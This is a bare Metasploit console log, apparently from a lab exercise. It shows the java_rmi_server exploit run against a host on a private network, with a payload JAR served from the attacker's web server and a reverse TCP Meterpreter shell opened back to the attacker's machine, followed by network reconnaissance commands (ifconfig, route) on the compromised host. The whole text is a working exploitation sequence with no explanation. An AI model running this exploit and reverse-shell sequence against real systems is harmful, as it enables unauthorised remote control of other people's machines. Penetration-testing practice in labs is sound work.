 msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/eLuU9pTf
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58037 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:43491) at 2024-12-19 14:18:19 -0500
meterpreter > ifconfig
Interface  1
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fea9:ae31
IPv6 Netmask : ::
meterpreter > route
IPv4 network routes
===================
    Subnet          Netmask        Gateway  Metric  Interface
    ------          -------        -------  ------  ---------
    127.0.0.1       255.0.0.0      0.0.0.0
    192.168.11.112  255.255.255.0  0.0.0.0
IPv6 network routes
===================
    Subnet                    Netmask  Gateway  Metric  Interface
    ------                    -------  -------  ------  ---------
    ::1                       ::       ::
    fe80::a00:27ff:fea9:ae31  ::       ::
meterpreter >